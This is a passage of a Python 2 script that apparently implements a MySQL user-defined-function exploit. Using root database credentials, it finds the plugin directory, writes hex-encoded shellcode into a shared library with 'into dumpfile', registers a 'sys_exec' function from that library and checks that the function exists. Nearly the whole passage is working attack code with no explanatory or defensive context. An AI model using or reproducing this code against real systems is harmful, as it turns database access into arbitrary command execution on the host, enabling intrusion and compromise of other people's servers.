 cmd='mysql --host=127.0.0.1 --port=13306 -u root -p\'' + password + '\' -e "select @@plugin_dir \G"'
plugin_str = subprocess.check_output(cmd, shell=True)
plugin_dir = re.search('@plugin_dir: (\S*)', plugin_str)
res = bool(plugin_dir)
if not res:
 print "Error: could not locate the plugin directory"
 os.exit(1);
plugin_dir_ = plugin_dir.group(1)
print "Plugin dir is %s" % plugin_dir_
# file to save the udf so file to
udf_filename = 'udf' + str(random.randint(1000,10000)) + '.so'
udf_outfile = plugin_dir_ + udf_filename
# alternative way:
# set @outputpath := @@plugin_dir; set @outputpath := @@plugin_dir;
print "Trying to create a udf library...";
os.system('mysql --host=127.0.0.1 --port=13306 -u root -p\'' + password + '\' -e "select binary 0x' + shellcode + ' into dumpfile \'%s\' \G"' % udf_outfile)
#time.sleep(15)
res = True
if not res:
 print "Error: could not create udf file in %s (mysql is either not running as root or may be file exists?)" % udf_outfile
 os.exit(1);
print "UDF library crated successfully: %s" % udf_outfile;
print "Trying to create sys_exec..."
os.system('mysql --host=127.0.0.1 --port=13306 -u root -p\'' + password + '\' -e "create function sys_exec returns int soname \'%s\' \G"' % udf_filename)
print "Checking if sys_exec was crated..."
cmd='mysql --host=127.0.0.1 --port=13306 -u root -p\'' + password + '\' -e "select * from mysql.func where name=\'sys_exec\' \G"';
res = subprocess.check_output(cmd, shell=True);